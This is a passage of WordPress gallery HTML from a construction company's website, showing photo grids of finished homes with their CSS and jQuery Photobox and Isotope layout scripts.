							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8592.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8592">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8592-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8592">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8580.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8580">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8580-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8580">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8593-8558e.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8593-8558e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8593-8558e-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8593-8558e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8594-8561e.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8594-8561e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8594-8561e-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8594-8561e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8597-8570e.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8597-8570e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8597-8570e-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8597-8570e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8595-8565.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8595-8565">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8595-8565-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8595-8565">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8596-8567e.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8596-8567e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8596-8567e-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8596-8567e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8599-8577.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8599-8577">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8599-8577-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8599-8577">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8598-8574.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8598-8574">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8598-8574-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8598-8574">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8600-8599.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8600-8599">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8600-8599-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8600-8599">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8601.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8601">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8601-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8601">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_2309').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_2309').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script></h6>
<h6 style="text-align: center;">White</h6>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
					<div id="album_gallery_216"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_01-DSC_2829.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_01-DSC_2829">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_01-DSC_2829-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_01-DSC_2829">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_03_DSC_2791.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_03_DSC_2791">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_03_DSC_2791-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_03_DSC_2791">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_13_DSC_2807.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_13_DSC_2807">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_13_DSC_2807-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_13_DSC_2807">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_18_DSC_2779e.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_18_DSC_2779e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_18_DSC_2779e-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_18_DSC_2779e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_14_DSC_2822.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_14_DSC_2822">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_14_DSC_2822-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_14_DSC_2822">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_20_DSC_2786.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_20_DSC_2786">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_20_DSC_2786-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_20_DSC_2786">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_21_DSC_2827.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_21_DSC_2827">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_21_DSC_2827-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_21_DSC_2827">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_19_DSC_2785.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_19_DSC_2785">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_19_DSC_2785-300x201.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_19_DSC_2785">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_16_DSC_2775.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_16_DSC_2775">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_16_DSC_2775-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_16_DSC_2775">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_17_DSC_2777.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_17_DSC_2777">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_17_DSC_2777-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_17_DSC_2777">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_22_DSC_2831.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_22_DSC_2831">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_22_DSC_2831-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_22_DSC_2831">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_05_DSC_2797.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_05_DSC_2797">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_05_DSC_2797-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_05_DSC_2797">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_02_DSC_2788.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_02_DSC_2788">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_02_DSC_2788-300x201.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_02_DSC_2788">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_07_DSC_2815.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_07_DSC_2815">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_07_DSC_2815-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_07_DSC_2815">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_04_DSC_2794.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_04_DSC_2794">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_04_DSC_2794-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_04_DSC_2794">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_09_DSC_2820.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_09_DSC_2820">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_09_DSC_2820-200x300.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_09_DSC_2820">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_08_DSC_2816e.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_08_DSC_2816e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_08_DSC_2816e-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_08_DSC_2816e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_06_DSC_2811.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_06_DSC_2811">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_06_DSC_2811-300x201.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_06_DSC_2811">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_10_DSC_2809_1.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_10_DSC_2809_1">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_10_DSC_2809_1-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_10_DSC_2809_1">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_11_DSC_2801.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_11_DSC_2801">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_11_DSC_2801-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_11_DSC_2801">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_12_DSC_2802e.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_12_DSC_2802e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_12_DSC_2802e-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_12_DSC_2802e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_15_DSC_2771.jpg					" 								class="swipebox-216" title="8668KenzieJoesWay_Renbeg_20210201_15_DSC_2771">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/8668KenzieJoesWay_Renbeg_20210201_15_DSC_2771-300x200.jpg" alt="8668KenzieJoesWay_Renbeg_20210201_15_DSC_2771">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_216').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_216').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script>
<h6 style="text-align: center;">Anew Grey</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_293"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4066.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4066">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4066-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4066">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4114.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4114">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4114-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4114">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4084.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4084">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4084-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4084">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4094e.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4094e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4094e-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4094e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4116.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4116">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4116-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4116">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4106.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4106">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4106-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4106">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4088.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4088">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4088-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4088">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4099.jpg					" 								class="swipebox-293" title="4707RavenCreek_Renberg_20210325_DSC_4099">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4707RavenCreek_Renberg_20210325_DSC_4099-300x200.jpg" alt="4707RavenCreek_Renberg_20210325_DSC_4099">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
